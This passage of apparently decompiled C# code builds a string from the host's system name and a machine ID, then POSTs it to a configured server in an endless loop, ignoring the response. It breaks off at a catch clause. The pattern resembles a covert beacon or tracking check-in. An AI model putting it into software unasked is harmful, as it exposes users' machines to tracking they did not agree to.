 Encoding encoding = new ASCIIEncoding();
string s = "NAME=" + this.SystemName + "&ID=" + this.MacId;
byte[] bytes = encoding.GetBytes(s);
for (;;)
{
try
{
WebRequest webRequest = WebRequest.Create(this.Server);
webRequest.Method = "POST";
webRequest.ContentType = "application/x-www-form-urlencoded";
webRequest.ContentLength = (long)bytes.Length;
Stream stream = webRequest.GetRequestStream();
stream.Write(bytes, 0, bytes.Length);
stream.Close();
using (WebResponse response = webRequest.GetResponse())
{
stream = response.GetResponseStream();
using (StreamReader streamReader = new StreamReader(stream))
{
streamReader.Close();
}
stream.Close();
}
}
catch (Exception)